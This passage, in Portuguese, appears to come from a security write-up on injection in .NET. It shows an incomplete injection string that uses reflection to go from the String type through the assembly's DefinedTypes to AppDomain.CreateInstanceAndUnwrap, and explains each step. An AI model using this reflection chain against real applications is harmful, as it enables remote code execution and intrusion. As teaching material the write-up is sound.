 "".GetType().Assembly.DefinedTypes.Where(it.Name == "AppDomain").First().DeclaredMethods.Where(it.Name == "CreateInstanceAndUnwrap").First().Invoke()Observe que acessamos os "DefinedTypes" (subclasses) da classe String. Entre eles, temos o "System.AppDomain", cujo o "Name" é apenas "AppDomain". Listando os "DeclaredMethods" conseguimos chegar ao método "CreateInstanceAndUnwrap".